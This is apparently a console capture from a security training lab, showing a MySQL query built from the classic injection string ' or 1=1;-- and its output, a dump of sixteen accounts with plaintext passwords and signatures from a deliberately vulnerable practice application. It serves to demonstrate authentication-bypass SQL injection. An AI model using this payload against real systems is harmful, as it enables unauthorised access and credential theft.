 mysql> select * from accounts where username='' or 1=1;-- and password='';
';
+-----+----------+--------------+-----------------------------+----------+
| cid | username | password     | mysignature                 | is_admin |
+-----+----------+--------------+-----------------------------+----------+
|   1 | admin    | adminpass    | Monkey!                     | TRUE     |
|   2 | adrian   | somepassword | Zombie Films Rock!          | TRUE     |
|   3 | john     | monkey       | I like the smell of confunk | FALSE    |
|   4 | jeremy   | password     | d1373 1337 speak            | FALSE    |
|   5 | bryce    | password     | I Love SANS                 | FALSE    |
|   6 | samurai  | samurai      | Carving Fools               | FALSE    |
|   7 | jim      | password     | Jim Rome is Burning         | FALSE    |
|   8 | bobby    | password     | Hank is my dad              | FALSE    |
|   9 | simba    | password     | I am a cat                  | FALSE    |
|  10 | dreveil  | password     | Preparation H               | FALSE    |
|  11 | scotty   | password     | Scotty Do                   | FALSE    |
|  12 | cal      | password     | Go Wildcats                 | FALSE    |
|  13 | john     | password     | Do the Duggie!              | FALSE    |
|  14 | kevin    | 42           | Doug Adams rocks            | FALSE    |
|  15 | dave     | set          | Bet on S.E.T. FTW           | FALSE    |
|  16 | ed       | pentest      | Commandline KungFu anyone?  | FALSE    |
+-----+----------+--------------+-----------------------------+----------+
16 rows in set (0.00 sec)
mysql>